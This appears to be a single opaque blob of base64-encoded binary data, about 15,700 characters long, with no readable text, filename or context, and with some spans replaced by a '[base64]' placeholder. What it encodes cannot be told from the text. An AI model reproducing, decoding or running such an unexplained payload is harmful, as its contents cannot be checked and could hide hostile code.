6HDtsOuQ8O2wpfDs8KOwqPCtMK3woTDtMKQw5TDtMOeNUUBcAxZwqDCnghLb8KYMsOCKMKawoM/wo7DuQRTwqQOwqt/[base64]/w5p6wrHCjcO/w4PCjGIOwozCgsKiPMKQwonDvsKpUHDDjkXCrMKgwr/DqMKTbcOOFznCtcKtwovDhwzChMOCDi7CvMKzXAM9w7MQwrnDjnLDnTDDksOiwpA+WgHDtkrDo8KQTcOTUcOnYcKCeX/Dm1gxwpcAR8ORETF6flRIwovChMOHNU/[base64]/KxwpGlsawo/CvsO8wqRWwqrCtsOJF8OkOMKAI3DDisKPDcKeKcOZw7AjXi3CqsK4KsOxCcOrwp91ampjw67DuQoeM8KMw7PDjsKvwpUsw47DhRZIOxJ1McK4GsKUw4sBwrFOP8K6QnovwpzCuG3CtXvCuMOlwrTCpMKAwr5ew5xoFsKkw7fCvcK/BDrCpTtgwpHDlGl4w4A3bsOUVcKBJhg9wqBJeMKgwpLCh8KvKcOdfcK8w6trM1jCiMK8PsKfUsKMBHUiwqZtw5gKEcOxwqXClsOEwqciCsKlU24ew70Vw4jDln/Ds8KFw6wPwr3DrcKzG8K9GcKxbAxQwrh4LSvCi8OBAUpWw4nCu8KKT8OCIhLDs2fCojtVf8KDZsOcYsOKIsO+WsOpH8Kkw6PCjArDim/DmcKUQVfCoFjCvcOqfMKmwrjDoMOzw4dbw5/CgkgjGVXClMKfw5/DnzDDscKtwpEZD8O/DsOyQMKcw5BBw7jDo0jDmFrCgnPDo0HDqxXDvsOlwo5Uw7zCtcOswopLwqhrwqY2woQlw7LDkcKvUC/[base64]/[base64]/DisOWNcOHwoIZa03DjlXCg1lxEsKha8O9wpLDsgPDgsKTDMO4KHrCvsOBJVwNahzCqCzDkMOAw4bDsiTDt254w59sUkUlJkA1UsOuwpXCohfCuh7DtcOEw4cqwoB9wr4AesKrQ8ODw4lOKzcxcnDDowk+RsO8w5Ftwo/CsMK6dsOMw57DhMOXwoXDicKoE8KHwpANWsObwoPDucKzwq7DucK6w5d8JsOdaMOKw4bClsK0w7Vsw4/DlsOxFUkRM0cFw41pHCROw5Iyw58xaEvCtsKGw7pJwq9RQz/Cn8O8aA/CmS89wrLCnsKubQTDix8jwp7DkcKMw4TDo8KswpA9wodPO0UOKsOYw4zDpBHDjXJOXXPDr8OkZMKAwqPDksKsw7HCh8KGw5DDiRRywqljKsK/ZMOFw5fCrUAEwp0IEcKiA8OfwozDgMKQwp0ACsKvwpBIOsKkd1QHw4bChcK+wpTDulYnUg9qVsKzwqPDpyJUw4QXTsOxwr5gX8Ozw7jDvn54wokWw7F7woQfw4zCsh7ClsOnGRXCvhzCqMOTPRnCusKKWUDChsOoeh04w4HChifDpsKUC8OBSSvCpcOUw4TCtMKKw5/CpwVfLktYfsOxSwgTw6ZrOMODw4BqKSo4w53Cty9SLzpdwq/CncOfKMKhw6Niw6wrw5c7wpzCgVJjJGlNexIpC23ChcKwXXYtfknCpkPCiz7DosKLYEYVJhMZR8K+w5zDm1R4ZRgqw6nCr8K/M8O5w6cvZ8OkPXs+OEvCgMKjCzPCrghnSsKFw77CncKiFsKDB8OPNzXDrMOdw4TDuz7DtFd4S8K/wrzDhcORw6F3w6MBw4TCiH7DljJQF8OMwoPCo8KtDgs7VMK/w7p1wozDkk7CrcKJakM0w74kwrN4c8KoESAwOsK5WMOPw4DDhjhIwogHwqvCmiAIwqAcw6LDusKRZsKBw6rDmShjw6UVBjEkwrfDtMK4w73DscKOXUvDhj/CncKdOF44K3nDuMKcO8O7Vh1sMgs0DWXDt8OQG3ZVD1UpwovDpyzCvMK6w5pbw6jCm20Swog9woZfcnbDlcOBDMOZwqDCncOfaMOhUcK3LVE7JylGUytXwqnDpUrCs0QFACPDgsKSBEfDjcKnY1TCjhwSecKoTE/[base64]/[base64]/[base64]/RG8TWlADMMOLSsO0LhzClgN1dcKdJMKhQmA7w4TDkcK/YcOWw65ub0zDi0N7fWrDrsOKwqTDijjCnkPDk1zCv8O9OThac8K0ZA9uwrcZwpHCssO4GcOALMKHGXxWwo7CkyoRH8OOwofDgcKXJcOKw5vDjcOXb0ssHsOdJMOwwqHCsmTDrMO/LGfCrsOYFj7DhsOtFwANwroYwr0wwprCg2bDsMO/w5IRe8OJF8OLCcKRQ8OrY8ObZcK9U8KxwqgtwrE4wplCwr1bXcOKdEbCtsK8XCkkYAAuG8OUPcKpAMK2wopEWHTCqVbCsRnDt8Kmw59mYy/DqMKDwpbCtMOKw5HClcOzw6NzdMOAPlQqwp/CjMK8RxfDrW9JcsO1IU3DlsOMwpFfK8O4wpBnw4DCh8KqPQtuw5/Ct8KAZ2Erw6jCkzfDu0/[base64]/DihzCinDCiMOKw5HDtcOMWVIcwqlhwofDulDCqsKMw6DDkwZ0BALDucOuQFs7KMK6YQo8wo7DiBXCscKlOTHCh8OENMOLw7jCkcO4w6/[base64]/ecKPw4zClsOVwqTDuMKbSsOAwpPDsWw6NwfCkybDmT5WAsKCw7rDtCvDr10LFsOswoVEwr1oAizCr0prE8Kdwo3CtsK6w4JFK8KEB8KmwqxpwoYnwp/DvcKOwo8FZ0zCpMKVwqQOwp0aJsOgfcKcw5rDog49TMOmH8KKw5jClsOeVgMyw4vChyjDuCrCnytDAmouFkXDpMKvBFIFwqbCoVjCmUjCm8KjwpjDscKOdD3CvAvCgBtBV3DCgX7CtQDChMOKMgzDp8KMw4jDvWJXw7hGwqjCphLChsKAPsOpw47DocKgwr/DqQA+w5LCvl1/w7jCrMKawqjCuEUowpfCrmnChcKXI8K9wrjCokxGwq5/ZTnCgMKcw7BfwrJkezZ0w77DnBhMwpQnw5bDrw4WYQ9Fw59BwrLCiGFLw7ETw5nCrWXDucKCScOvw5XDicOSTsOMw4lScMKCwo9PwpkCw7HCicOkX1B3wq7CgsOww5xIw4LCv1bDrsKXFn/DtRlBwq/[base64]/wpN7w4LDmsKEw5RCw6crRcKUw4DCn3jDrBBLw5jCmcO6EcK1wqliLRfClQPCkcOKBMOWAMKWMjnCkWEVNMKPw4jClMOrwqxPw57DqMKeDsKLJF0+WcO9Kw02T1zCuMOCw5IEwpjDpzHDsMKDZsKIw5E3bMKOw6LCn8K3fS/DmGPCrMOiUsOSw5PCjinCoiAqPsOIbcK3wqjDsW/DvMKIw5rCqMKTwohVJDjChsKeF3QkcMKEwpYQw7kPwp7CuE4ZwpoPwrvCmiAne0QYOV7CjsKyf8KiJA0Ow79xMcOHwohgZMO0wqcRw4zDgmMMbcKvOFdKE8OsYDfCi13Cv8ODcxDDrDgBwqxMfggDw4XDrCrCsGp4OmIjw7vDthtHwo98wqM/w5w+PsKew4HDsmPDvsO+w4zDsMOOw7QQfcOAwrsmwqMmwoVSJsOqIcOZw4rDpsKZwqjDrlnCpsO/w73Dp8KFw6BBJWMZwq3CmXvDisKFZ0x4eMO4RgdTw6jDhcO3w5bCjxJ2wpsew7JjwoTDqsKKXkxrw77DksOwRcO/wpdEKgzCv8OoPAM2w4BZQsKewpPDhB/CjGfClsO4QBDDjMOnw6zCp8OeZHbDjMOXw4NCO1vCqcKaw4l1wpLCnn9FYkHDgBTDp8OdVS7CqcKIcEZQBMKoNcK9AsKcwpAkw7zDhBRRHMOWBsOMH8ObB8OdfGXCmXHDuBbDvcKwPsKJZMK/w5s8bcOTasOfwo4NwronG3gdTcO/VxXDlsK4wpzDpsOIw6vCocOqIMKyY8OCbMOHZMOnwqZhwrHCvALCi2FGQXTCn8KoZmfDhAIEUmrDiTIDwoMNV8KSUEjCsjJdwr82wo7CoR7Do8Onw45Tw5wUw7MuUQ/Dt8O0wqNGfkdawobDtTbCpcO4H8OrYMO3wpPCgAolCgxmKzTCiULCgw7Dg2HDh38QSTc5TMKnCy7ChGPCkVTDv8KQwoXDk8O8KcKGw6QXPMKaCsOwwrvCv0vCrDp6JcKmwpsYCXVVHVkCI8OceWrDq8O/w4o5w4NOw6RPOgrDpCXCjcOEwojCt1o1w5TClVhzw5jDkR7DqREhMjHDqcKPw6zDr8KDwpFjwrXDtQPCkMKgw57CsXrCpDnCssOtTDFpHcKew54Hw7jDjRgMwo5cwqlDbsOdwq4jEgXCmcK8w7BFwq8vOMOkO8Khw5RNwr0jw6Ngw4DCqBvDvcOjR1/DvhlqwqfDucKew44rLTDCn8OZw5ZqwpUuWyHCpzFEw77Cty8iwrU4wp/CuAvDj8KCRDIawp8BwqIyZcOKw5lbw5LCv8KJDRMrUEQZXQkOFyrDksOUPU93w4nDjcONw5PDjMOtw7NEw6PCncKww6fDnsOuFGN2w71JHcOLw5fDjwXDjsOiw4oQw4J4BcOxJMK0TV3DiMKnwpzDmksZYig6wp4weMKnwqHCoMO4ZDRbw5AXf8Ovc3/CvMKqwrxzNsOdXGPClMKMKcKSClcDQcOVFS0YXFAjwofCtsO7DcKRwoAFZwbCvVfCp8K4U1wjwoM4McOLKwTDmsOuVwAdw4vDkcKDfUZwLsKGwqB9HzJRD8KWX1bCgXXDnCd/VUDDpyc/w7FFwqI4LDEARmbDqMOXwoNyRcOrDT9PM8KDeW1CwqJUwrzDjmR6f0vDkh/Dq8OSOcOswpPDt2VyRcOewpheVsKiHALDpUVKNXMJP2/Cl8OGw5XDisKHwpXDpsOpRMKURmlFw7rCgE53wroYesKSaVvCuMKwwoDCpcOcw7jDs8OTDMKKD8Otw5/CrSjCv8KBwq9RalFhwoHDgcKXS8OrIMKIPMKIwrYzOEUAZSIeSUjDlhPDghHCgcKowrLChUfDj8OJZMKlasOwchwVwq9WMHYDw4owwq/[base64]/NgkGw553fH3CqMKAbMK/w5g2w6Muw5wfw7jDt8KBworCukVANzXDp8K+w7XCucOdw7/Ctx0mwo5/w6fDnUDDk8OBU8K3wrLDu8KgY8OWF1toEcORwrDDuAnDhMOpGMKNw4tXwqgMwp7DiMOVw6LDuF3Cv8KjHMKawp7DksK3dMK4w4gpw4oWw4FwNMKiwpkuwpAWalzDtkLCpsOVU8OYwoXDjGTCiiBnX0zDl8OMwq/DqcO9w7fCv8O0w5jDnxXCrBY5wopxwpbDu8K+w6LCpsOfwqzCsCXDhsOvEWZfNiNlw5LDmhrCk8KpTMOmWcO+wpjCvcK0NsKow53DhgvDjMObMsOsIU3Co3YOwqkswpNjZMK3wpPCuTx4wo1NTG13wr3Ckn/CicKEW8Ojwr7CqSUyDBvDq2VQcEbCv2Zkw4p/[base64]/CkMKqw7RCDyNrw5fDiMOpcjR2wpnDqsKBc8OMw6XDtlUiZmPCn8KLacKUw6/Dgz7CrMORwqbClsKKZAdnTsKywq4mw4DCusKAwqfCgxTDl8KrwrwTbcOcwrFaGcKYwo5KIcKHO8Kvw6B+HsK3McOuwo7Do19iw6JuwrBywo0hFcKhw6djwr1Hw45hwrPCm8Ozwo9gFH/DtcKZw6sjaMKSw6Y9wopnw6rDskbCoHxtwqLDvcOzw4hCwq4FC8KwR8K+w7fCtRDCqWTDu03DgMK4WMO5SsKDGcKibcOZw71bw4TChcKlw5fCpMOGw73DjcOLQAouw751U8O9G3PDusKTekvDkXEzcMKbPsKaUsKNwphjw7onw69yw5plMHMBbTXCmmAQwqXCuMK/QiHCiBvDqsO/w485wqXDuQrDqMOZAMOFDBUUXcKSdcKybmLCqFTCtV1KbsKow4TDusK2wpTDsS/DvsOVw5DDhHbDqhlnw4h0w54Hwro3w6vCvMKXwpXDk8OJw4l/[base64]/DoQNewpBQAcOfw4XDkUnCo8KgawrDuMKUfXDDjMOJHgzCmxfDpXg6T8K0w6w8w43DjSnCocKbwqfDosKKRcOAwrB0wq/CtsOWwpR2w5LCsMKxR8OXw4pUe8OKeg1mw6zDhcK7wpsKT33DjkPDtDUEKnxaw4vCocK/wrHCrsK6CMOSwoDDsBMaFMKIwqRvwq/CjsKvPx7CocKLw4DChiUcwrTCskprwqE8JsKmw648CsOeE8K5LcOTAMONw4DDj0XCnsOOXCo2H0bCtMOsCMKMDFk2RRIqw7VNw6xBWMOAw50eTA85HcKPQMOLwqzDgXbCmMOTwqrDqB3DszvCucKKJMO2w58QZMKZBsOpTBDDk8OIwo3DpmJCwrrDoMKWfy/[base64]/[base64]/CjcOewrNeCSvDgcOHZj7DpcOaE8OeSHsVRsKsworCrcKBJ1LDh8O4woQrWFzDp8OrIg7Cl8K/UTbDnsKXwpNzwpjDhFPDpzJew7FiOsOywqdxwqxnIsOMfkkUXE46SMOBS1kbasOAwocQdB3Cg1nCnylYS3YywrLCsMK6Z8OGw6VEHsK5w7V1SwfDiEPChGAIw6hiw7HCqhfCgsK3w7vChRvCjWLCih8oCcOsdMKHwqkldnfDo8KLA8KCwp/CogIdw4/Dh8KnUnZYw54OCsKuw4MLwo3CpzzDt1/DuV7DuwMXw5lJDBfCiU7CnsK8w4NOKgLDpcKVNUUKwp7ChsKQw5nDgD53QcK8wq15w5gVEsOICsOpGsKSwpg5acOZCMKvEMOfwqbCtcOMcDNSKQ5ZF1hxwrFKwqHDgsKSTsOycCHDi8K/YF8ceMOdB8ORw57CsMKBZgYhw4DCsRLDnlzCo8Okwp/DjhtFw455KiPCgGPDh8KRw7kjLzR7Ix3Dn3nDvQTCnMOaNsKtwo/ChzAiwp/CqcK4T8KTE8OzwopEHsO6HmUnLcOcwoMcFCBhWcO0w5NPH2ZJw6LCpXAnw4rDqMKgD8OWD1DDkWU3eWPClThBXcO/[base64]/CuUfCp8Olwq96wp0Mw446w5jDv8KKw73ChCXDvgDDnMOlcsKwBxlhFlzDhBHDgcKsE3gPaT5Lf3fCpSlUfVAPw4DCjsKNJsKyNQULwr/Dj3fDnBbCicOlw7TCjTQOb8OSwpkiesKxTyfCqFHDv8KBwodxwp/CrHLCuMKBGUlFw5/DvMOlR8OhXsO/[base64]/CplnChRzCuFpTTWV+ZsOOHsOjw7bCkTnDryXCuMOKR0UKc8KDcAUfw65KaVRjw7U9wobCmcOCw63DlsOaUxpxw5DCjcOkwrRMIcKcEhzCqMO4w5A/[base64]/CjMKhesOKZsKKNcKsw63DjsKbfVZYSQbCisOQFUHCm37DhFETw7ZaJcOcwpVDw7fCtlRtw7nDl8KrwoBhFcOOwq3CnFfDmsKDw7ZdBiQowrnCisO9wp/Ctzkwd2AaKF3Cr8KdwofCncOWw4B+w70tw5/CusOHw7xXZ2LCl2XDvGZeUVHCpcO8PMKZSkN5w6PDmBYySXTCq8K9wp5FQMO5dClwBkVCwpxBworCg8Ouw4HDtgIjwpzCqsOQw67Cqy5tZiBAwp3Dp0R1wokHO8KXXMOIXzt7w57DusOaXDN3eyDChcO7WwLCksOZcz9GfgJ8w5N1AmPDh8KTfcK0wpFxworDp8K/[base64]/DvsOqwrHCnMO0wpHDh8OtE8OXMD3Dim/[base64]/a8KHU8O/eg/CrlbCkG85JBkPw7vDlyFKJcKxF8K2Wk3Clg1VFMKpw4UaYsOdwqpiXMK5woDCjUotAQwyWDQbKsKDw6TDgsKUbcKaw6xlw6HCiDvCnxlzw5DCsXvCiMKAwpkcwrPDjHDCt1M8woY9w6vCrwstwoEGw77Cl0/CuBhVMlBGYg5MwqPCrcO9L8KtWx4BesO3wp3CscOpw6PCq8KAwr0eOwHDqR4bw5AkbMOtwrvDh2LDrcK8w7kOw7HCk8KMUBnCncKLw5fDu3sIHW/CrMOLw7h4GkVgb8KWw67CicOPClEuwqrDtcOJw6DCqcOvwqooB8OTRMOpw58Ow5zDg2d9aSpzX8OLX2LDtcO7dHhuw4PDjMKDw4x+LQbCoWLDmcKmFMKidBbCsQRBw4QODn7DlsOxf8KTAh5LZ8KZMVJcwrcuw7vCm8OdQTjDvnFhw4/DrsODwrEnw6nDt8OEwonDrlzDswlRwrPCrcOWwr4EP0tOw5NKw5wXw5PCuXBbWXnCtQ/DmTpeAwB1BMOyWUElw5t3NS1/Xz3DskchwrHDrsKcw4U2M1PDl3EIwog2w7rCrwlGQsOHQBdiwrNRacOuw6QWw5LClgUkwrHDiMKaPxDDlB7Dsngwwr89CsKhw6EXwrrDosO8w4/[base64]/[base64]/Dox3DnigLKGrCijHCkmdCCMOpJjMbwpU/[base64]/w6/Ch8O3w5LDtsOcOcKqLg8/w7QhOVXDocOVwp1awpjDiFfDtEbCj8O3RMK+w5QZw5ALfUbClRzDjTdoKBrCn3HDocKEPDTDlEBKw4/Cn8OLwqfCu0Ncw41AJU7ChyZ5w5HDksOIBcO9cCIzJGrCtCPCl8OewqXDicOhwpjDusOKwpZbw6vCssKjVx49w45Uwr/Cuy7Dk8Oiw5EhWMOAw4cNJsK7w41Xw6gIAF/[base64]/[base64]/HcKOwoVRwowfw5rDnsOSajLCiMOKwqwSJRjDtcOgEMOaN1XCpWvCn8OgK1IEHcKsDMK4X2kyYMKIP8KXVsOrL8OCUlUSKBg/T8OQABwhPjnDuVNdw4dfTDpBXMO4WGLCokxWw7BowqRMd200w6HCn8K3eXV2wplhw5pvw5PCugDDo1TDsMK+UyzCokjClcOUIMKkw7cocMKdAxzDuMOEw5zDnU3Ds3vDqDgbwqrCiHXDhcOIZcOOAxJJJFrCrMKmwqVgw7dCw5Fpw5/DocKlWMK2bMKmwotCdhJ8bsO4Un5sw7ADHk9awoEXwrI3FjkOUQJOwrvDowXDpHfDp8OFwo89w4bCn0PDr8OLcFbDoGtQwrrDuRtmRBHDgUhjw6bDtkc4w5XDpsOTw7HCplzCqRTCoCdZeh1rw5/CgWRAwqXCk8Kww5nDhXUlw7wlBVbDkB9ewr7CqsO3BCvDjMKzOT3DnD3DqcKowqfCjcO1w73CpsO1Z0DCn8KiHnIwPsK2woHDtRgMaVoDNMKLLMKcTnXCilzClsOzZmfCvMKKK8OeWcOUwrhaKsOQSsOlCxFaFcKUwq5qUGTCpcOnEMOqBcOjX0PCg8ORw5bCgcOfMV/DiXFOw4QHwr3Dn8OCw45wwr1Ew4XDicKyw6F1w6Uhw5Fbw6zCncKewqjDghXCrcOJChXDm03CrjfDpSPCgMOgFcOJHsOJw5PCkcKfeCbCpcOmw7o9S2/CkMOZScKJK8OuWMOyaRHClgnDqg/Dgi4UeGMYfGF+w74ewoPChAnDnMK2ZG0qCzLDmMK1w5sJw5lHEj3CpsO2wr3DhsObw7LDmAbDicO7w5YKw6PDjsKpw7l2LyDCmsKndcKUF8OySsO/OcOkdMKfUARGbzDCnlzDjcK0UjnCrMKjw4bDh8OJw5TCkkDDrSw7wr/[base64]/DlcKmwp7CsBLDmGArwrszdcKHwozDihrCqcKTaMKoHB7Dr8OaOGdpwqPDvsKBRUnClT87wqzCgG0GcChGKh1EwoRAImxkw7LCtjJiTTPDj1LCpMOewqRMw7rCk8OyN8OEw4YZwqfCsUhLwoHCkRjCnzEiw5Q7woNAfcK6SsO0QcODwqt9wo/Cg0RUw63DjEBMw70Kw4xDPcO1w6IqFsK6AsKywrVCLsKBAWrCpATCl8Knw5E6GMKiwq/Dhn7DocOBcsO6GsKkwqUhFCZSwr13wobCrcOhwpZfw6trL1AMOU/Cp8KvbcKFw5TCtsK3w51EwqUQE8OLGnfCt8KTw6rCgcO7woNHH8KdXwTCsMKowpbDim9yHcKPMSfCt1/DpsOXJlYawpxiO8OvwovCoFptKVI1wpLCtiHDiMKVw73ClRLCs8O+MBvDhHsaw7V3wrbCt13Dq8O7wqDCtcKLLGwED8OsblRqw5fDg8OFeT0Fw4k7wpLCi8KgS1kdBcOlwqcjfMKCGAlyw4bCj8OjwrN1U8OBf8KFwqhsw60rWMOQw70/w7/CgsO0NljCkMKYwplUwpJXw5jCkMKTKVMbFsOSG8O0FHTDvBzDqsK7wq8hwrNOwrTCumAPQ2TCqcKWwoTDucKbw6XCsiIpGkAiw70mw7fCoWFVDTnCgVPDpcOBw4jCimjDgcOmIkjCqcKJaD3DmMO/w64ndsOOw7HCnkbDpMO+M8KuJMOvwobCi2vDjMKNXsO/w5nDuilbw6N7c8OQwpXDsEgHwr02wqrCqkDDqD4ow4/[base64]/DksK4I8KdwrHCncKmc8OvXcKqPcOtwrcEacO1NMK3IcOKHEfCkWnCk2TClMOKIAXChMOvZHnDmcOQOMKuccK7NMO0wprDgh/DgsOswpFJN8KsJcKCO2onUMOew7PCjsK6w5Y9wovDmAPCuMO6Y3TChMKeaAI4wobDnsKjwr8UwoXCrCvCssOVwqVkwpzCq8KEE8K/w58xVGsnKVvDrcKFGsKgwrDCkzLDqcKKwqXDucKXwo/Dig0GIiTCjibCrXJCJgFewpQBfcKxNXdtw7PCpjPDqnXCicKfIMKrw6U1XsObwq7Cm2fDuRo5w7jCvMKfd0IWw5bCjkpvZcKMNXHDjcOXZMOOw4ElwroTw4A7w5nDqTDCocKTw6oew7zCpMKew6twWhnClhrCo8Ovwpttw4rCpU/Ct8OwwqLCmR56ccKSwqp5w5Iyw55oeBnDmWx3aSvCs8KEwr3CrnQbw7sOwot3wqDDocOHKcKfZ1LCgcOvw5zCicKsAMKcM17Dkyx8O8O0E1Nuw7vDumrDvMOXwrRoFwIqw4oUw4TCtcOdwr/Cl8Kow7gwfMONw4Nfwq/DhMO/[base64]/YjrDtX/Dsm9Sw59lIsORwqd2BcK1w7UlTMKIA8O6wpMFw796dA3CkMK5RA3CrCLCnh7CkMKWN8OUwq1IwozDhwoVOxAzw79gwqo5N8KXf0zDjRliYmXDk8K3wp1DZ8KhasKiwpkBU8OYw6xpGyIOwp/DlMOfA23DnsOmwqvDu8KzFQVvw65JPzZeIQnDhQFtaF15worDr2g/[base64]/U8OoU8OUw7jCsDVMwrPCtB06KGTCjiQmw48Cw7fDihU5wrUyPAjCoMK7wqDCkCTDl8KFwpIhVMKbTMKtdVcLwoLDvTHCgcK1UyJiezApRi3CmxoETVcHw5kETVg4bsKXw6I/wr3Dg8KPw4TDu8KNJj4bw5XCmsO5PBkOw7bDsQEnMMOfW0leVmnCqsKJw5vDlMOESsOvcEsmw4kDcArCo8Kwf2nCoMKnB8KuKDPDjcKAaU5cNsKgPW7Cq8OLOcKiwpjCqX9jwozCuBk+JcK5YcO7f1JwwpDDuy0Aw6xdTUsQCidRNMK2MxkYw64Zw5/[base64]/ClQluw6XDi20sw4oJw7PCvmhKYmXCqsO1w65mbMOXwrbDiHzDocOZwq7DmsOWG8OLw6/[base64]/w5VYw7XCsx/Du3Brw6UEwqDDjMOnwo8kOVHCksKmeSA0b1RVw7RMZnHDv8OMScKAQUNfwpF+wp1CJMKbZcKNw5fDkcKow5fDoz15XsOJKlLCmTllCS5awoNCXTM4ecKpDkFhclZCXF5cVCp1EMOSNk8GwrXDrG/Ct8KJw5dWwqHDsjPCtiFpfMKqwoLCqWQWUsK2FkzDhsO2wq8pwovCjH0lw5TCssOiw5bCoMOZesKEwq7Dvn9WC8Ocwp9iwrsFwoJpVkE+TBEYb8Kow4LCtsO9NMK3wojCm3IEw7vCiXYEwoZXw4gswqArdcO/cMOGwqgIS8OqwpUCYBV/wo4NLmhlw6oVCsOAwqvDsTvDgsKrwrbCgTbCrgzDl8OgP8OnaMKswpgQwo0XVcKiw4sLScKQwp0uw5/DhhPDvnhZTwfCtGYkFsKHwq/DlcO/AkzCrEROwrc+w54SwoXCkRU7Y07DoMORwqZcwqXDosKRwoZwEQ5gworDscOUwpTDssK4woczRcKywo3DscK3RcKlKsODEzpSIMOfwpDCjwQIwoLDvEMow7BJw5PCvDlWMMOaGMKvHMKUTsKKwoYNFcO/WSTDi8OmacK2w6ktLR7DhsKWwrjDkjfDlSs6SlUvO3kuw4zDqVjDukvDv8KmdjfDpS3DkTrCnj3Ch8OXwqYFwphGdGAJw7TCgw4swpnDoMOZwo7ChmwQw5nCqnQEbwVXw4JnGsKbwr/CmDbCh0rDkcOzwrU2woNvBsOaw6PCszkRw6NDe3YZwowaCg4lFx92wpg0VcKfCsKBXXUTAsKUaTPDrifCjy7CisKiwqrCt8KnwpJuwoNsXsO2UMO0EhEkwpBWwo4QKRjDgcK4JERBw4/CjkXDtnXCiVvCj0vDssOHw4o1w7BUw7xpdzzCqnrDniTDu8ONKTo4csOofVQlHBrDgTkpC3LDlWZnWMOYwrs/PCcvHTjDnMKbPEYhwpDDuzLCgMKww60dF1rDqsOYJC3DqDgCZMKZTHcvw6DDlnDCu8KTw49aw6gQIsOnUFPCtsKqw5hcX1/[base64]/w585fsOrFQhWbMOzwoBdSVTCr0DDvUXChTfCmkJkwqAlw5LDoCLDlz0lwq5Jw4fClT3DuMOfdmTCgk/CucOGwrvDosK+AmPDqMKNwr4nwpHDi8KAw7/DkBZyJi0mw51gw4sIKxzDlRcMw7XCisO+ESw0JsKXwr3CjnQ1wr5efcOAwrwpa1fCmmTDgMO4asKLDU8ODMK/wqEvw5rCgAhsKG0aAQJQwqrDu0wBw5oowo9GPFnDuMOWwrnCtCA0T8KoHcKDwog1M1VTwqwxNcKPfMK/RWVPMxXDqsKnw6PCucKiZ8Ocw4HCgisvwpHDhMKJYMK4wq1swqHDoxoew4zDrsOjDcOhGMKtwprCiMKtI8O/wphJw67DgsKZTxlAwr/[base64]/[base64]/DrSzDnX7DnQzDtDrDpMOOecKYwobDgsOuw6fDrsOGw5/DtmnCjcKXfsO0KkXCm8OBFsOfw5MAMhxxTcOZAMK9XChab2XCnsKwwrXCj8OMw50Ww5sKFDrDuErCgUXDjsONw5vDhlckwqAwDj1vw43CtjHDrwF/BXHDkS1Yw4nDmCDCv8Kiwp/Dqw/ChsOyw4tPw6APw69kwojDlsOXw5bCgCc2LhMpbRkWw4TCmsOYwrXChsKIw4/DlGfClR9qdQdZacKLHWfCmCc7w4fDgsKiCcOew4dVOcK2w7TCqMKXwqJ4w6LDg8OywrLCrsK0XsOUQD7CjsONwovClSPCvAXDrMKDw6HCpzYIw7sBw6Zdw6PDrsO7U1lMXD3Cs8KRMi/Cn8KQw7nDh2U5w6DDlVHDr8KFwrfChG/CvzktJ2Amwo/DmWDCq34fZsOSwok8PAHDszAlZ8KOw7/DvmBTwqbDrsO5RTjCt2zDhcKEb8KuZ0XDqMOdARQuAnBHWDZdw4nCjAfCnTwZw6jChBTCrX4mDcKGwq7Dt33DvF9Qw7PDpcOwYQTCm8OfIMObfGBiMz/DiyZ9wo4NwpXDigXDgQgowrTDssK3QMKDMsK1w5TDn8K8w6J2H8OML8KLA0PCsgzDlkRpOR/DscK4wogAf15Ew4vDkiweWS7Cum8/OMOoUHkewoXDlyDCtUR6w494wrUMPDPDlMKtFXEXTRVBw6PDuz8uwpbDsMKWWT3CrcKuwqHDiwnDqE/CisKUwpbCsMK8w6E6VcOVwprDlkTCkH/ChlvCtgRHwqplw6DDqjPDkh8BD8Kff8Kewopkw5hVKCjCtjZgwqF0I8O9PAFkw6A4wqd3wql+w5DDqMOyw5jCrcKkwrg/[base64]/DmcKWw4LCu01YFWrCsEAgYsKyw6nDssK1wrjCu1rDiEksCxc2LGM4W3DDgkLCucKlwpzChMKAMsOTwpDDjcO0Z2/DslXDkFbDvcOHPcONwqDCtMK7wqrDgMOmG39rwolMwpbDpXIkwqHCgcOowpAaw7l0w4DCvcK5W3rDgXTCo8KEwpg0wr9LOsK/w6TDjEfDv8KGwqPDrMOYVEfCrsOuw43DnS/Cp8KYSmHCv3APw77Cq8ONwoRkJcO7w7XCqEtow64/w5PCiMODLsOmNinDi8O+UnnDr1sPwobCvTBJwrJAw6koZUjDhkVnw4xYwqkawodTwoJ9wqtGAlXCkWLDnsKFwoLChcOYw54Jw6J1wqxowrrCg8OCRxwAw60Uwq4+woTCqhrDj8OFe8K5LWTDmVg0d8KHcg5BEMKDwpzDoEPCogcXw7lBwrrDi8Oqwrk0RsK/w5F+w6gaCwEPw5VHLnITw5TDilLChsOcS8KEOMOZEDAAeS02woTCmMOjw6dHWcOxw7E3woY0wqLCkcORMnRfAEfDjMOgw4/DkB/DrMOcXsOuAMKbZQ3CtsK+b8OCOsKtbCzDsDk9Wk/CqMO/[base64]/[base64]/DpSpWw6JUw5bCh8KLJsK6w68hSMO+w4bDvW/CpEp/QQ8ONcO2OFXCucK3wpFZRXbDlMODacOpfxt+wqcAZFM7ZjsXwrUmUmAnw4hyw4NxasO6w753UsOHwrfCp3N6RMKzwr3ClcOQTsOuQcOpdlbCpcO8wqoiw49gwqN+c8Ocw5FgwpfCqMKlDsKrG17CoMKYwr7DrsK3VMOnIsO2w54fwpw4QGRzworDh8O9wo/ChjrDjsOqwqElwoPCrTPCmRB3fMOQwrvDs2JaNVbDgUc/KMOoKMKkWsKLH23DugwPwpLCo8OmH3nCoW4XdMOEDMKiwowNYmzDuDVqwqHDnTpAwpTDgRMEVcK8bMO9Al/Ds8Ozw6LDgzzDnn0FLsOew6TDu8OeIzfCusKQDsO5w4AsYQ3Do3Zxw6vDs1dXw4dxwq0FwpLCq8Klw7rCqgY7w5PDhh9RM8KtDjVqXcOlDxFdwr0ewrc2HgTDiX/CqcOdw4YBw5nDtsOIwo5yw79qwrZyw6TCqsOKQMOjGB9uFyPCs8Kvwpw0w7DCicKmw7QjFDIWbW0RwpsQXsO+wq0hP8K7NzJewp/Cp8O+w6rDoFUlwqEDwoXCjQPDvCVAcMKAw7DClMKgwoN1dC3DjinDuMK1w4V3w6ARwrttwokSwp8ocijCviJ5ezcTFcKpQnrDsMOEJ0XDvUgVJHx/w40cwobCngQCw7YkOj7CkwEww6/Ckm9iwrbDp3XDpndbJMORwr3DmXMMw6fDvF9sw4RdOMK3UcKCQ8KXGcKcB8KOJGlcw5B0w6zCiRZ6MzpHw6fDq8OocmhEwrvCvDcFwp0nwobCiQ/CkH7CmRbDncK0QcKpw4E7wrwCw7ZFEsOWwofDp0saXMKAVT/[base64]/DoHDDucOqQ25twoPDqcO6w5M1w63Dk2knZxMrw4/CusKDGMOQKsKWw45FfEnCgjHCq2tRwpx6M8KEw77DkMKdDcKXWnvDhcOyZMOIOMK5PFfCl8Ofw67CuFbDqw46w5UqYsOowqI4w6nDjsOyTBnDnMOmwpswagR4w4lnVTFiwp58e8OSw47DgsOMRBM+N